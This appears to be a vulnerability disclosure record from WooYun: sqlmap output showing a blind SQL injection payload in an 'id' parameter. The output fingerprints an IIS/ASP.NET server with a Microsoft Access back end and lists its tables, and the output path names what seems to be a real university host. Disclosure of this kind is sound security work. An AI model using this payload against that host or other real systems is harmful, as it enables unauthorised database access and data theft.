 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=532) AND 8591=8591 AND (9845=9845&s_hh=200&w=1
---
[20:34:45] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[20:34:45] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[20:34:45] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[20:34:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:34:45] [INFO] retrieved:
[20:34:46] [WARNING] reflective value(s) found and filtering out
[20:34:47] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[20:34:47] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[3 tables]
+--------+
| config |
| list   |
| news   |
+--------+
[20:34:47] [INFO] fetched data logged to text files under 'C:\User sqlmap
\output\gjjm.zt.ccut.edu.cn'
www.wooyun.org